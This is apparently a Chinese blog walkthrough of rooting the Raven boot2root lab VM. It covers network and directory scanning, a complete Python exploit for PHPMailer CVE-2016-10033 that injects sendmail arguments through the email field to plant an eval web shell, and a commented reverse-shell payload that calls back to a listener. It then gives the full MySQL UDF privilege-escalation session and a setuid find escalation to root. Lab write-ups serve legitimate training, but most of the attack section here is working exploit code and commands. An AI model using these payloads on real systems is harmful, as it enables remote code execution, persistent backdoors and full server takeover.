


Raven:靶机下载:https://pan.baidu.com/s/18p0Jir7eH0BL1Na_6ybRtg
time: 2019-6
ip地址扫描
利用kali下arp-scan -l扫出ip
服务器,这也不知道账号密码,所以无法确定其Ip地址,因为处于vm中和其他虚拟机一个段,扫描存活主机。

发现有四台存活主机,尝试发现192.168.198.137是改网站ip。

还可以用nmap去扫描

端口扫描

可以看到开放端口,远程连接和一个web服务。以web服务为突破口进行目录扫描
敏感目录扫描


发现敏感目录,打开vendor,未禁止目录列表访问。

另外在192.168.198.137/service.html改页面发现了第一个flag

PHPMailer–CVE-2016-10033
其中通过访问vendor目录发现PHPMailerAutoload.php文件,查询后发现CVE-2016-10033是PHPMailer中存在的高危安全漏洞,攻击者只需巧妙地构造出一个恶意邮箱地址,即可写入任意文件,造成远程命令执行的危害。
因为该漏洞:PHPMailer < 5.2.18 CVE-2016-10033
exp:https://www.exploit-db.com/exploits/40974
查看其版本号

配合起来看应该是使用了5.2.16版本的PHPMailer。
查看下脚本
也可以用上面的exp地址。
完整exp
# -*- coding: utf-8 -*-

from requests_toolbelt import MultipartEncoder

import requests

import os

import base64

from lxml import html as lh

os.system('clear')

print("\n")

print(" █████╗ ███╗   ██╗ █████╗ ██████╗  ██████╗ ██████╗ ██████╗ ███████╗██████╗ ")

print("██╔══██╗████╗██║██╔══██╗██╔══██╗██╔════╝██╔═══██╗██╔══██╗██╔════╝██╔══██╗")

print("███████║██╔██╗ ██║███████║██████╔╝██║     ██║   ██║██║  ██║█████╗  ██████╔╝")

print("██╔══██║██║╚██╗██║██╔══██║██╔══██╗██║     ██║   ██║██║  ██║██╔══╝  ██╔══██╗")

print("██║██║██║ ╚████║██║  ██║██║  ██║╚██████╗╚██████╔╝██████╔╝███████╗██║  ██║")

print("╚═╝╚═╝╚═╝  ╚═══╝╚═╝  ╚═╝╚═╝╚═╝ ╚═════╝ ╚═════╝ ╚═════╝ ╚══════╝╚═╝╚═╝")

print("      PHPMailer Exploit CVE 2016-10033 - anarcoder at protonmail.com")

print(" Version 1.0 - github.com/anarcoder - greetings opsxcq & David Golunski\n")

target = 'http://192.168.198.137/contact.php'  # 目标主机

backdoor = '/BerL1n.php'

# payload = '<?php system(\'python -c """import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\\\'192.168.1.11\\\',4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call([\\\"/bin/sh\\\",\\\"-i\\\"])"""\'); ?>'
payload = '<?php phpinfo();eval($_POST[a]);?>'

fields={'action': 'submit',

   'name': payload,

   'email': '"anarcoder\\\" -OQueueDirectory=/tmp -X/var/www/html/BerL1n.php server\" @protonmail.com',

   'message': 'Pwned'}

m = MultipartEncoder(fields=fields,

                     boundary='----WebKitFormBoundaryzXJpHSq4mNy35tHe')

headers={'User-Agent': 'curl/7.47.0',

         'Content-Type': m.content_type}

proxies = {'http': 'localhost:8081', 'https':'localhost:8081'}

print('[+] SeNdiNG eVIl SHeLL To TaRGeT....')

r = requests.post(target, data=m.to_string(),

 headers=headers)

print('[+] SPaWNiNG eVIL sHeLL..... bOOOOM :D')

r = requests.get(target+backdoor, headers=headers)

if r.status_code == 200:

    print('[+]ExPLoITeD ' + target)


访问contact.php(http://192.168.198.137/contact.php),此时就会生成后门文件BerL1n.php
进入终端

www下发现第二个flag

上传php大马,这里直接传在自己主机下的txt文件,然后wget下载下来。
查看数据库,在wordpress —> wp_posts下发现flag3
mysql-UDF提权

在wordpress的wp_config.php里找到mysql的账户密码
使用netstat -a发现mysql服务启动

查看进程发现mysql是以root权限运行的,此时想到了mysql提权,这里以udf提权为例
查询到mysql udf提权exp编号为1518,拷贝exp到本地/var/www/html

也可用exp:https://www.exploit-db.com/exploits/1518
编译生成动态链接库文件,上传至靶机
gcc -g -c 1518.c
gcc -g -shared -o 1518.so 1518.o -lc
提权
mysql> show databases;
show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| wordpress |
+--------------------+
4 rows in set (0.22 sec)
mysql> use wordpress
use wordpress
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table foo(line blob);
create table foo(line blob);
Query OK, 0 rows affected (0.43 sec)
mysql> insert into foo values(load_file('/var/www/html/1518.so'));
insert into foo values(load_file('/var/www/html/1518.so'));
Query OK, 1 row affected (0.10 sec)
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/1518.so';
select * from foo into dumpfile '/usr/lib/mysql/plugin/1518.so';
Query OK, 1 row affected (0.06 sec)
mysql> create function do_system returns integer soname '1518.so';
create function do_system returns integer soname '1518.so';
Query OK, 0 rows affected (0.10 sec)
mysql> select * from mysql.func;
select * from mysql.func;
+-----------+-----+---------+----------+
| name | ret | dl | type |
+-----------+-----+---------+----------+
| do_system | 2 | 1518.so | function |
+-----------+-----+---------+----------+
1 row in set (0.00 sec)
mysql> select do_system('chmod u+s /usr/bin/find');
select do_system('chmod u+s /usr/bin/find');
+--------------------------------------+
| do_system('chmod u+s /usr/bin/find') |
+--------------------------------------+
| 0 |
+--------------------------------------+
1 row in set (0.02 sec)
mysql> quit
quit
Bye

www-data@Raven:/var/www/html$ touch foo
touch foo
www-data@Raven:/var/www/html$ find foo -exec 'whoami' \;
find foo -exec 'whoami' \;
root

www-data@Raven:/var/www/html$ find foo -exec '/bin/sh' \;
find foo -exec '/bin/sh' \;
# whoami
whoami
root
# pwd
pwd
/var/www/html
# cd /root
cd /root
# ls
ls
flag4.txt
# cat flag4.txt
cat flag4.txt
______
| ___ \
| |_/ /__ ___ _____ _ __
| // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V / __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:

这里不知道为什么不回显mysql结果,不过不影响执行,结束后会回显结果。
命令执行后看到返回为0,表示已成功。
成功提权为root。


 241
241


 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


